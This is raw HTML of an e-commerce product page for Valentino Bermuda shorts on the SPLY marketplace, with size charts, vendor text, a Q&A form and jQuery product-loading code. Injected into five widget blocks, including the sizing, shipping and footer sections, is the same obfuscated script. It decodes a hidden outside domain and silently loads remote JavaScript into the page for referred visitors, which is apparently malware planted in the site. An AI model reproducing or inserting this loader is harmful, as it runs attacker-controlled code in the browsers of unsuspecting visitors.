										<input type="hidden" id="full_uri" value="https://splyxp.com/product/valentino-navy-blue-bermuda-shorts-with-vaporwave-patches/">
                                        <a href="http://www.facebook.com/sharer.php?u=https://splyxp.com/product/valentino-navy-blue-bermuda-shorts-with-vaporwave-patches/" target="_blank"><span class="share-icon facebook-icon"><i class="fa fa-facebook" aria-hidden="true"></i></span> Facebook</a>
					<a href="https://twitter.com/share?url=https://splyxp.com/product/valentino-navy-blue-bermuda-shorts-with-vaporwave-patches/&amp;text=Valentino Navy Blue Bermuda Shorts with Vaporwave Patches" target="_blank"><span class="share-icon twitter-icon"><i class="fa fa-twitter" aria-hidden="true"></i></span> Twitter</a>
					<a href="//api.whatsapp.com/text=Valentino Navy Blue Bermuda Shorts with Vaporwave Patches - https://splyxp.com/product/valentino-navy-blue-bermuda-shorts-with-vaporwave-patches/" data-action="share/whatsapp/share"><span class="share-icon Whatsapp-icon"><i class="fa fa-whatsapp" aria-hidden="true"></i></span> Whatsapp</a>
					<a href="mailto:?subject=Valentino Navy Blue Bermuda Shorts with Vaporwave Patches&amp;body=Valentino Navy Blue Bermuda Shorts with Vaporwave Patches - https://splyxp.com/product/valentino-navy-blue-bermuda-shorts-with-vaporwave-patches/"
						title="Share by Email">
						<span class="share-icon Email-icon"><i class="fa fa-envelope" aria-hidden="true"></i></span> Email
					</a>


				</div></div>
				<style type="text/css">
				.share-my-story-btn {

					margin-top: 4px;
				}
				.share-my-story-btn a { 
					padding: 5px 15px 2px 15px; 
					margin-top: 0px; 
					margin-left: 0; 
				}</style>
				<div class="clear"></div>
								<style>
				.btn-req-eshopper {
					background: #4f5669;
					padding: 15px 10px;
					width: 80%;
					margin: 15px auto;
					display: block;
					color: #fff;
					text-align: center;
					text-transform: uppercase;
					text-decoration: none;
					-webkit-border-radius: 8px;
					-moz-border-radius: 8px;
					border-radius: 8px;
					cursor: pointer;
				}
				.tooltip {
					position: relative;
					display: block;
				}
				/* Tooltip text */
				.tooltip .tooltiptext {
					visibility: hidden;
					width: 80%;
					background-color: #eee;
					color: #555;
					text-align: center;
					padding: 5px 0;
					border-radius: 6px;

					/* Position the tooltip text - see examples below! */
					position: absolute;
					z-index: 1;
					padding:15px;
					bottom: 100%;
					left:10%;

					font-size:12px;
					font-weight:normal;

				}
				.tooltip .tooltiptext::after {
					content: " ";
					position: absolute;
					top: 100%; /* At the bottom of the tooltip */
					left: 50%;
					margin-left: -5px;
					border-width: 5px;
					border-style: solid;
					border-color: #eee transparent transparent transparent;
				}

				/* Show the tooltip text when you mouse over the tooltip container */
				.tooltip:hover .tooltiptext {
					visibility: visible;
				}
			</style>
<!--
<div class="tooltip"><span class="tooltiptext">If you want a different size or colour or from a different retailer of the same product then please click the button, fill up a simple form and send us your Personal E-Shopper Request.</span><a href="/request-e-shopper?product_link=" title="this is tooltip" class="btn-req-eshopper">Request S-Ply E-Shopper</a></div>
-->
<div class="product-detail-grey">
	<div class="product-desc-titles sj_font ">
					<div class="title active prod-desc" >DESCRIPTION</div>
					
					<div class="title prod-vendor " >VENDOR</div>
		 

		<div class="title prod-sizing">SIZING</div><div class="title prod-ship-returns" >SHIPPING &amp; RETURNS</div>
	</div>
	<div class="product-detail-content">
		

<p>Valentino vaporwave brocade patches on the front<br />
2 side pockets, 2 open rear patch pockets<br />
Elasticated waist with inner drawstring adjustment<br />
100% Cotton<br />
Made in Italy</p>
	</div>
			<div class="product-detail-vendor" style="display:none;">
			<div class="product-vendor"><h2>Zoo Fashion</h2>

<p>ZOOFASHIONS has dressed its affluent, stylish and fashions savvy clientele for nearly 40 Years! Our business was born from the urge to source creative, rare and unique pieces from across the globe and showcase these to our London-centric crowd. This edgy crew were at the forefront of new music, art and bohemian lifestyle and our distinctive edit brought them to our East London store. The energy was electric, representing and heralding the new wave of fashion culture absorbing the time.</p>
<a href="https://splyxp.net/splyrs/zoofashion/" class="vendor-btn">More Products from Zoo Fashion</a></div></div>		<div  class="product-detail-sizing" style="display: none;">
			<div class="sizing">
							<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>			</div>
		</div>
		<div class="product-detail-shipping-returns" style="display: none;">



			<div class="deliveries">
				<p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
			</div>


		</div>
	</div>
	<div class="clear"></div>
</div></div>
</div><!-- .summary -->
<div class="clear"></div>

	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Description</a>
				</li>
							<li class="vendor_tab" id="tab-title-vendor" role="tab" aria-controls="tab-vendor">
					<a href="#tab-vendor">Vendor</a>
				</li>
							<li class="wcmp_customer_qna_tab" id="tab-title-wcmp_customer_qna" role="tab" aria-controls="tab-wcmp_customer_qna">
					<a href="#tab-wcmp_customer_qna">Questions and Answers</a>
				</li>
							<li class="singleproductmultivendor_tab" id="tab-title-singleproductmultivendor" role="tab" aria-controls="tab-singleproductmultivendor">
					<a href="#tab-singleproductmultivendor">More Offers</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
<div class="product-detail-grey" style="display: none !important;">
	<!-- <div class="product-detail-grey-head"><h2>Product Details</h2></div> -->
<div class="product-detail-grey-inner">
	<div class="product-detail-grey-left">

  <h2>Description</h2>



<p>Valentino vaporwave brocade patches on the front<br />
2 side pockets, 2 open rear patch pockets<br />
Elasticated waist with inner drawstring adjustment<br />
100% Cotton<br />
Made in Italy</p>
</div>
	<div class="product-detail-grey-right">
    <div class="product-details-section">
        <div class="section">
            <h3>Sizing</h3>
            <div  class="section-details collapse in">
                <div class="sizing">
                  			<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                </div>
            </div>
        </div>
        <div class="section">
            <h3>Shipping &amp; Returns</h3>
            <div>
                <div class="deliveries">
                    <p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
                </div>
            </div>
        </div>
    </div>
</div> </div>
<div class="clear"></div>
</div>

<div class="clear"></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--vendor panel entry-content wc-tab" id="tab-vendor" role="tabpanel" aria-labelledby="tab-title-vendor">
				<div class="product-vendor"><h2>Zoo Fashion</h2>

<p>ZOOFASHIONS has dressed its affluent, stylish and fashions savvy clientele for nearly 40 Years! Our business was born from the urge to source creative, rare and unique pieces from across the globe and showcase these to our London-centric crowd. This edgy crew were at the forefront of new music, art and bohemian lifestyle and our distinctive edit brought them to our East London store. The energy was electric, representing and heralding the new wave of fashion culture absorbing the time.</p>
<p><a href="https://splyxp.net/splyrs/zoofashion/">More Products from Zoo Fashion</a></p></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wcmp_customer_qna panel entry-content wc-tab" id="tab-wcmp_customer_qna" role="tabpanel" aria-labelledby="tab-title-wcmp_customer_qna">
				<div id="wcmp_customer_qna" class="woocommerce-wcmp_customer_qna">
    <div id="cust_qna_form_wrapper">
        <div id="cust_qna_form">
            <h2 id="custqna-title" class="custqna-title">Questions and Answers</h2>			
            <div class="qna-ask-wrap">
                <form action="" method="post" id="customerqnaform" class="customerqna-form" novalidate="">
                    <input type="hidden" id="cust_qna_nonce" name="cust_qna_nonce" value="861fd2a529" /><input type="hidden" name="_wp_http_referer" value="/product/valentino-navy-blue-bermuda-shorts-with-vaporwave-patches/" />                    <div id="qna-ask-input">
                        <input type="text" name="cust_question" id="cust_question" placeholder="Have a question? Search for answer">
                        <div id="ask-wrap">
                            <label class="no-answer-lbl">Haven't found any answer you are looking for</label>
                            <button id="ask-qna" class="btn btn-info btn-lg" type="button">Ask Now</button>
                        </div>
                        <input type="hidden" name="product_ID" value="32934" id="product_ID">
                        <input type="hidden" name="cust_ID" id="cust_ID" value="0">
                    </div>
                </form> 
            </div>
            <div id="qna-result-wrap" class="qna-result-wrap">
                        </div>
            <div class="clear"></div>
                        <div id="qna_user_msg_wrap" class="simplePopup">
                <div class="qna_msg" style="text-align: center;">
                    <p>You are not logged in</p>
                </div>
            </div>
                    </div>
    </div>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--singleproductmultivendor panel entry-content wc-tab" id="tab-singleproductmultivendor" role="tabpanel" aria-labelledby="tab-title-singleproductmultivendor">
				    <div class="container">
        <div class="row">
    Sorry no more offers available        </div>
    </div>	

			</div>
			</div>


	<section class="related products">
    

		
    
		
			
				
			
		
	
  <ul class="products columns-4">


			
		</ul>
    
    
    </section>
    
    
    
    
    


	</div>

</div><!-- #product-32934 -->
<style type="text/css">
.logo-black{
	display: inline-block;

}
.pro-page-hide{
	display: none;
}
.menu-opener .hamburger .hb-line{
	background-color: #000;
}
.menu-opener{
	color: #000;
}
.logo-white{
	display: none;
}
header{
	position: static;
}
</style>
<div class="clear"></div>


		
	</div></main></div>
	    </div>
    </div>
    
<script type="text/javascript">
	 


  $(document).ready(function() { 
     	$("#sply-ltd-request-btn").click(function(e) {
    e.preventDefault(); 
    $(this).hide();
    $('.product-detail-grey').hide();
    $('.sply-ltd-request-info').hide();
    $('#sply-ltd-request-form').slideDown( );
  });
   

     });
</script>

<div class="clear"></div>
<footer>
  <div class="footer-inner">
    <div class="container">
      <div class="footer-col footer-about">
        <div class="footer-logo"><img src="https://splyxp.net/wp-content/themes/splystore/new-home/images/sply-logo-white.png" alt="SPLY STYLE"></div>
        
        			 <p>SPLY is an Experiential Retail Service &amp; Interactive Vendor Platform. We curate the ultimate edit of products and brands, and create content to uplift the vendor sales by integrating the services</p>		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
      </div>
      <div class="footer-col footer-nav">
        <h3>Info &amp; Privacy</h3>
        <ul>
          <li><a href="/about">About</a></li>
          <li><a href="/privacy-policy/">Privacy policy</a></li>
          <li><a href="mailto:info@splyxp.net">Sales Enquiry</a></li>
          <li><a href="/contact">Contact</a></li> 
        </ul>
      </div>

      <div class="footer-col footer-get-in-touch">
        <h3>Get In Touch</h3>
        <div class="footer-get-in-touch-inner">
          <div class="footer-get-in-touch-box">
            <strong>Sales Enquiries</strong>
            <a href="/contact">Send us a message</a>
          </div>
          <div class="footer-get-in-touch-box">
            <strong>Press + Media</strong>
            <a href="mailto:press@splyxp.net">press@splyxp.net</a>
          </div>
          <div class="footer-get-in-touch-box">
            <strong>General Enquiries</strong>
            <a href="/contact">Send us a message</a>
          </div>
          <div class="footer-get-in-touch-box">
            <strong>General Information</strong>
            <a href="mailto:info@splyxp.net">info@splyxp.net</a>
          </div>
        </div>
      </div>


    </div>
    <div class="clearfix"></div>
  </div>

  <div class="footer-copy-right">
    <div class="container">
     <div class="footer-copyright">&copy; Copyrights 2023 SPLYXP. </div>
     <div class="footer-social">
      <div class="social-connect">

        <a href="https://web.facebook.com/splyxco/?_rdc=1&amp;_rdr" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
        <a href="https://www.instagram.com/splyxco/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>


      </div>

    </div>
  </div>
</div>
<div class="clearfix"></div>
</footer>

<!--
<div class="clear"></div>

<footer>
  <div class="footer-inner">
    <div class="container">
      <div class="footer-col footer-about">
        <div class="footer-logo"><img src="https://splyxp.net/wp-content/themes/splystore/images/logo.jpg"  alt="SPLY STYLE" /></div>
        <p>SPLY is an Experiential Retail Service & Interactive Vendor Platform. We curate the ultimate edit of products and brands, and create content to uplift the vendor sales by integrating the services</p>
        <div class="footer-social">
         <div class="social-connect">

         <a href="https://web.facebook.com/splyxco/?_rdc=1&_rdr" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
          <a href="https://www.instagram.com/splyxco/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>


        </div>

      </div>
    </div>
    <div class="footer-col footer-nav">
      <h3>Info & Privacy</h3>
      <ul>
        <li><a href="/about">About</a></li>
        <li><a href="/privacy-policy/">Privacy policy</a></li>
        <li><a href="mailto:info@splyxp.net">Sales Enquiry</a></li>
        <li><a href="/contact">Contact</a></li> 
      </ul>
    </div>

    <div class="footer-col footer-get-in-touch">
      <h3>Get In Touch</h3>
      <div class="footer-get-in-touch-inner">
        <div class="footer-get-in-touch-box">
          <strong>Sales Enquiries</strong>
          <a href="/contact">Send us a message</a>
        </div>
        <div class="footer-get-in-touch-box">
          <strong>Press + Media</strong>
          <a href="mailto:press@splyxp.net">press@splyxp.net</a>
        </div>
        <div class="footer-get-in-touch-box">
          <strong>General Enquiries</strong>
          <a href="/contact">Send us a message</a>
        </div>
        <div class="footer-get-in-touch-box">
          <strong>General Information</strong>
          <a href="mailto:info@splyxp.net">info@splyxp.net</a>
        </div>
      </div>
    </div>


  </div>
  <div class="clearfix"></div>
</div>
<div class="clearfix"></div>
<div class="footer-copyright">&copy; 2023 SPLYXP</div>
</footer>
-->

<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/slick.js"></script>



<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/masonry.pkgd.min.js"></script>

<script  type="text/javascript">


  $(document).ready(function() {
    $('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box').click(function(){
      var video_path = $(this).attr("data-attr");
      //alert(video_path);
      //$("#splyr_story_video").attr("src",video_path);
      $("#splyr_story_video").html('<video controls playsinline><source src="'+video_path+'" type="video/mp4"></video>');
      

      $('#splyr-channel-story-modal').show();
      $('.splyr-channel-story-modal-overlay').show();
    });

    $('.splyr-channel-story-modal .splyr-channel-story-modal-inner .scsm-close-btn').click(function(){
     $('#splyr-channel-story-modal').hide();
     $('.splyr-channel-story-modal-overlay').hide();
   });


    $('.splyr-channel-product-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').show();
     $('#splyr-channel-stylebox').hide();
     $('#woof_results_by_ajax').show();
     $('.woocommerce-info').show();

   });



    $('.splyr-channel-style-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-stylebox').hide();
     $('.woocommerce-info').hide();
     $('#splyr-channel-styles').show();
     var $splyrstyle = $('.vendor-styles-section-inner');
     $splyrstyle.masonry('reloadItems');
     $splyrstyle.masonry();

   });

    $('.splyr-channel-stylebox-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-styles').hide();
     $('.woocommerce-info').hide();
     $('#splyr-channel-stylebox').show();
     var $splyrstyle = $('.ltd-product-listing.woocommerce ul.products');
     $splyrstyle.masonry('reloadItems');
     $splyrstyle.masonry();

   });


    $('.splyr-channel-rss-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-rss').show();
     $('.woocommerce-info').hide();
     $('#splyr-channel-stylebox').hide();

   });
    $('.splyr-channel-video-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-video').show();
     $('.woocommerce-info').hide();
     //destroychannelvideoCarousel();
     //slickchannelvideoCarousel();

   });

    $('.share-my-story-btn a').click(function(){

     $(this).next('.event-share__tooltip').slideToggle();

   });
    
    
    $('body').on('click', '.search-section .woof_container_select h4', function () {

      $(this).toggleClass("active");
      
      
      $(this).next('.woof_block_html_items').slideToggle();
    });
    $('body').on('click', '.search-section .widget_price_filter h4', function () {


      $(this).toggleClass("active");
      
      $(this).next('form').slideToggle();
    });

    

    $(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/brands/']").attr('href', 'https://s-plystyle.com/brands/all-brands/')

    $(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/women/brands-women/']").attr('href', 'https://s-plystyle.com/women-brands/')

    $(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/men/brands-men/']").attr('href', 'https://s-plystyle.com/men-brands/')

    $('.brands-fast-links a').click(function(){

      $('html, body').animate({
        scrollTop: $( $.attr(this, 'href') ).offset().top - 100
      }, 1000);
      return false;
    });
    
    
    $('.stylist-board-listing-section').masonry({
     itemSelector: '.stylist-board-box',
     columnWidth: 238
   });
    
    
    $('#styleProductsByCategory').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByCategory').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader1" ).show();
            $("#populateProducts").hide();
            $( "#LoadMoreProducts" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader1" ).hide();	
         $( "#LoadMoreProducts" ).show();
         page_num++;
         $("#populateProducts").show();
         $( "#populateProducts").html(data);
         $('#pagination_val').val(page_num);
         $('#last_searched_val').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    
    $('#styleProductsByBrand').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByBrand').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader1" ).show();
            $("#populateProducts").hide();
            $( "#LoadMoreProducts" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader1" ).hide();	
         $( "#LoadMoreProducts" ).show();
         page_num++;
         $("#populateProducts").show();
         $( "#populateProducts").html(data);
         $('#pagination_val').val(page_num);
         $('#last_searched_val').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    $('body').on('click', '#LoadMoreProducts', function (e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = $('#last_searched_val').val();
      page_num = $('#pagination_val').val();
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts" ).hide();
          $( "#loader1" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader1" ).hide();	
       $( "#LoadMoreProducts" ).show();
       page_num++;
       $( "#populateProducts").append(data);
       $('#pagination_val').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });
    
    
    
    
    
    $("#showRecentProducts").click(function(e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = '';
      page_num = 1;
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts" ).hide();
          $("#populateProducts").hide();
          $( "#loader1" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader1" ).hide();	
       $( "#LoadMoreProducts" ).show();
       $("#populateProducts").show();
       page_num++;
       $( "#populateProducts").html(data);
       $('#pagination_val').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });
    
    











    $('#styleProductsByCategory2').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByCategory2').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader2" ).show();
            $("#populateProducts2").hide();
            $( "#LoadMoreProducts2" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader2" ).hide();	
         $( "#LoadMoreProducts2" ).show();
         page_num++;
         $("#populateProducts2").show();
         $( "#populateProducts2").html(data);
         $('#pagination_val2').val(page_num);
         $('#last_searched_val2').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    
    $('#styleProductsByBrand2').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByBrand2').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader2" ).show();
            $("#populateProducts2").hide();
            $( "#LoadMoreProducts2" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader2" ).hide();	
         $( "#LoadMoreProducts2" ).show();
         page_num++;
         $("#populateProducts2").show();
         $( "#populateProducts2").html(data);
         $('#pagination_val2').val(page_num);
         $('#last_searched_val2').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    $('body').on('click', '#LoadMoreProducts2', function (e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = $('#last_searched_val2').val();
      page_num = $('#pagination_val2').val();
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts2" ).hide();
          $( "#loader2" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader2" ).hide();	
       $( "#LoadMoreProducts2" ).show();
       page_num++;
       $( "#populateProducts2").append(data);
       $('#pagination_val2').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });
    
    
    
    
    
    $("#showRecentProducts2").click(function(e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = '';
      page_num = 1;
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts2" ).hide();
          $("#populateProducts2").hide();
          $( "#loader2" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader2" ).hide();	
       $( "#LoadMoreProducts2" ).show();
       $("#populateProducts2").show();
       page_num++;
       $( "#populateProducts2").html(data);
       $('#pagination_val2').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });




    var linkedprodsarray = new Array();
    $('body').on('click', '.add-prod-selector-class #populateProducts2 li', function (e) {
     e.preventDefault(); 
